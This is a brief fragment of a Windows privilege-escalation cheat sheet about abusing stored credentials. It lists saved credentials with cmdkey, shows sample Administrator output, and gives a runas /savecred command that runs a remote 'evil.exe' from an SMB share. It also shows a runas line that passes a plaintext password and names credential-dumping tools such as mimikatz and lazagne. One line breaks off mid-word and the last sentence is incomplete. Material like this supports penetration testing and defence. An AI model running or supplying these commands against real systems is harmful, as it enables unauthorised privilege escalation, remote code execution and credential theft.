 Use the cmdkey to list the stored credentials on the machine.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
Then you can use runas with the /savecred options in order to use the saved credentials. The
following example is calling a remote binary via an SMB share.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
Using runas with a provided set of credential.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\ Copy i
Note that mimikatz, lazagne, credentialfileview, VaultPasswordView, or from Empire Powershells
module.